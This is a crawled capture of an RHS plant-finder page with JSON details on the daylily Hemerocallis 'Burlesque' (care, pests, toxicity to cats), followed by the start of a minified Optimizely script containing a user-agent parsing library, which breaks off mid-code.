numbers"],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40015,40011,1006,2006,3006,2015,2011],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":15,"attributeType":4},{"season":2,"colour":11,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Grow in fertile, moist but well-drained soil preferably in full sun. Flowering is likely to be poor in shadier situations. Tolerant of heavy clay and poorer soils. May need watering in spring to early summer in dry conditions to ensure flowering. See \u003Ca href=\"https://www.rhs.org.uk/plants/hemerocallis/growing-guide\">hemerocallis cultivation\u003C/a> or \u003Ca href=\"https://www.rhs.org.uk/plants/hemerocallis/growing-guide\">daylily cultivation\u003C/a>.","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/hemerocallis-gall-midge\">hemerocallis gall midge\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/thrips\">Thrips\u003C/a>","diseaseResistance":"May be susceptible to fungal leaf spot and \u003Ca href=\"https://www.rhs.org.uk/disease/rust-diseases\">rust diseases\u003C/a> or bacterial leaf and stem rot","pruning":"Cut back flower stems after flowering has finished. Remove dead foliage as required","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in early spring or early autumn","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0046680","family":"Asphodelaceae","genus":"Hemerocallis","entityDescription":"An herbaceous perennial that reaches approximately 76cm in height when in flower.  It forms a clump of arching, strap-like green leaves and maize-yellow coloured flowers with a burgundy coloured eye-zone to 10cm across in summer","genusDescription":"Hemerocallis may be evergreen or herbaceous perennials, with narrow, strap-shaped leaves and funnel-shaped flowers on erect stems in late spring or early summer"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 14:01:12 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/74733","responseType":"json"},"plantDetailsStateKey_74733":{"id":74733,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Hemerocallis 'Burlesque'|daylily 'Burlesque'","autoCompleteFieldList":["Hemerocallis 'Burlesque'"],"semanticSearchField":"Botanical name: Hemerocallis 'Burlesque'. Preferred Common Name: daylily 'Burlesque'. Important eating, safety and toxicity information: TOXIC to pets (cats) - see the HTA guide to potentially harmful plants for further information and useful contact numbers. Family: Asphodelaceae. Genus: Hemerocallis. Description: An herbaceous perennial that reaches approximately 76cm in height when in flower.  It forms a clump of arching, strap-like green leaves and maize-yellow coloured flowers with a burgundy coloured eye-zone to 10cm across in summer. Genus information: Hemerocallis may be evergreen or herbaceous perennials, with narrow, strap-shaped leaves and funnel-shaped flowers on erect stems in late spring or early summer. Cultivation: Grow in fertile, moist but well-drained soil preferably in full sun. Flowering is likely to be poor in shadier situations. Tolerant of heavy clay and poorer soils. May need watering in spring to early summer in dry conditions to ensure flowering. See hemerocallis cultivation or daylily cultivation.. Characteristics: plant type: Herbaceous Perennial, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full sun, Partial shade, soil type: Chalk, Clay, Loam, Sand, aspect: South-facing, West-facing, hardiness: H6 (hardy - very cold winter), moisture requirements: Moist but well-drained, pH requirements: Acid, Alkaline, Neutral, habit: Clump-forming, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Yellow, Dark Red in Summer, foliage color: Green in Spring, Summer and  Autumn. Suggested uses: Flower borders and beds, Cottage/Informal Garden, Coastal. Care information: pruning: Cut back flower stems after flowering has finished. Remove dead foliage as required, propagation: Propagate by division in early spring or early autumn, pest resistance: May be susceptible to aphids, slugs, snails, hemerocallis gall midge, glasshouse red spider mite and Thrips, disease resistance: May be susceptible to fungal leaf spot and rust diseases or bacterial leaf and stem rot","botanicalName":"\u003Cem>Hemerocallis\u003C/em> 'Burlesque'","botanicalNameUnFormatted":"Hemerocallis 'Burlesque'","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"","copyRight":null}],"imageCopyRight":"","commonName":"daylily 'Burlesque'","commonNameSortField":"daylily 'Burlesque'","nurseriesCount":0,"hardinessLevel":8,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1,2],"soilType":[2,4,1,3],"spreadType":[2],"heightType":[3],"timeToFullHeight":[3],"aspect":[3,4],"moisture":[3],"ph":[1,2,3],"suggestedPlantUses":[4,3],"plantingPlaces":[3],"exposure":[2,1],"plantType":[1],"foliage":[1],"habit":[3],"commonNames":null,"toxicity":["TOXIC to pets (cats) - see the HTA guide to potentially harmful plants for further information and useful contact numbers"],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40015,40011,1006,2006,3006,2015,2011],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":15,"attributeType":4},{"season":2,"colour":11,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Grow in fertile, moist but well-drained soil preferably in full sun. Flowering is likely to be poor in shadier situations. Tolerant of heavy clay and poorer soils. May need watering in spring to early summer in dry conditions to ensure flowering. See \u003Ca href=\"https://www.rhs.org.uk/plants/hemerocallis/growing-guide\">hemerocallis cultivation\u003C/a> or \u003Ca href=\"https://www.rhs.org.uk/plants/hemerocallis/growing-guide\">daylily cultivation\u003C/a>.","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/aphids\">aphids\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/hemerocallis-gall-midge\">hemerocallis gall midge\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite\">glasshouse red spider mite\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/thrips\">Thrips\u003C/a>","diseaseResistance":"May be susceptible to fungal leaf spot and \u003Ca href=\"https://www.rhs.org.uk/disease/rust-diseases\">rust diseases\u003C/a> or bacterial leaf and stem rot","pruning":"Cut back flower stems after flowering has finished. Remove dead foliage as required","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in early spring or early autumn","supplierURL":"","hortGroupDescription":"","range":"","nameStatus":"Accepted","plantEntityId":"E0046680","family":"Asphodelaceae","genus":"Hemerocallis","entityDescription":"An herbaceous perennial that reaches approximately 76cm in height when in flower.  It forms a clump of arching, strap-like green leaves and maize-yellow coloured flowers with a burgundy coloured eye-zone to 10cm across in summer","genusDescription":"Hemerocallis may be evergreen or herbaceous perennials, with narrow, strap-shaped leaves and funnel-shaped flowers on erect stems in late spring or early summer","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":15,"name":"Yellow"},{"colour":11,"name":"Red"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 147823
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",G="Facebook",B=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[h,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[h,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],h],[/\bfocus\/([\w\.]+)/i],[h,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[h,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],h],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,h],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,G],h],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[h,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,h],[/(cobalt)\/([\w\.]+)/i],[l,[h,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,j]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",j]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,j]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[v,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[v,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[v,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,G],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- 